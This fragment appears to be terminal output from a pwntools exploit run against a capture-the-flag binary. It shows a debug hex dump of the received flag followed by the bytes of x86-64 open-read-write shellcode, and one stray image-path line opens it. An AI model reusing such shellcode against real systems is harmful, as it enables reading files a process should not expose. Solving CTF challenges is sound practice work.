 b 1264\n
[*] Switching to interactive mode
[DEBUG] Received 0x50 bytes:
00000000 66 6c 61 67 7b 31 38 30 37 33 35 32 39 38 32 37 │flag│{180│7352│9827│
00000010 38 37 32 31 30 36 39 39 31 33 32 39 35 39 38 33 │8721│0699│1329│5983│
00000020 30 35 33 39 35 7d 0a f6 6a 02 58 0f 05 48 89 c7 │0539│5}··│j·X·│·H··│
00000030 31 c0 6a 50 5a 48 89 e6 0f 05 6a 01 5f 6a 50 5a │1·jP│ZH··│··j·│_jPZ│
00000040 48 89 e6 6a 01 58 0f 05 31 ff 6a 3c 58 0f 05 00 │H··j│·X··│1·j<│X···│
00000050
flag{18073529827872106991329598305395}
\xf6jX\x0fH\x89\xc71\xc0jPZH\x89\xe6j_jPZH\x89\xe6jX[*] Got EOF while reading in interactive
$